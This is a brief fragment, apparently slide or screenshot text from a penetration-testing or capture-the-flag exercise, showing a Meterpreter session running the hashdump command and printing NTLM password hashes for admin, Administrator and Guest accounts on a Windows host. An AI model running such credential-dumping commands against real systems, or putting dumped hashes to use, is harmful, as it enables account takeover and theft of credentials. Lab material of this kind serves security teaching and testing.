 meterpreter > hashdump
admin:1012:aad3b435b51404eeaad3b435b51404ee:4d6583ed4cef81c2f2ac3c88fc5f3da6:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f168d9f8e6c5b893b8c4dfa202228235::
:
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter >